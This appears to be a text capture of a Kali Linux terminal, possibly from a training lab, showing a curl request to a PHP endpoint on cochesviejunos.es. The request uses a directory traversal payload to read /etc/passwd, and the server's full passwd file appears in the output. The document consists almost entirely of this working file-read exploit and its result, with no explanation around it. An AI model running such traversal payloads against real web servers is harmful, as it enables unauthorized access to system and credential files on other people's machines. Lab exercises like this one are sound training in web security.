 ┌──(victorchm㉿kali)-[~/masterlab]
└─$ curl "http://cochesviejunos.es/php2/get-car-description.php?file=../../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin